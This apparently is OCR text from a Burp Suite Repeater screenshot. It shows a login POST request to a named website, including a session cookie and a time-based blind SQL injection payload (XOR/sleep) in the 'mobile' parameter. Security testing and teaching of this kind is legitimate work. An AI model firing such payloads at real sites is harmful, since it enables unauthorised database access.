 Burp Project Intruder Repeater View Help Param Miner
Burp Suite Professional v2024.9.3 - Temporary Project - licensed to Coffinxp
Dashboard Proxy Target Repeater Intruder Collaborator Decoder Comparer Logger Flow Extensions SQLiPy
Search Settings
3 × +
Send Cancel < >
Target: https://omnibookslibrary.com HTTP/1 ?
Request
Pretty Raw Headers Query params \n
1 POST /login.php HTTP/1.1
2 Host: omnibookslibrary.com
3 Cookie: PHPSESSID=9v0usuruuoefj18evbs340jcn5
4 Content-Length: 41
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="130", "Brave";v="130",
"Not?A_Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://omnibookslibrary.com
10 Dnt: 1
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0
Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8
15 Sec-Gpc: 1
16 Accept-Language: en;q=0.9
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-Mode: navigate
19 Sec-Fetch-User: ?1
20 Sec-Fetch-Dest: document
21 Referer: https://omnibookslibrary.com/login.php
22 Accept-Encoding: gzip, deflate, br
23 Priority: u=0, i
24 Connection: keep-alive
25
26 mobile='XOR(if(now()=sysdate(),sleep(10),0))XOR'Z
? Search 0 highlights
Response
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 23
Inspector
Notes
Waiting
Event log All issues (26)
Memory: 329.3MB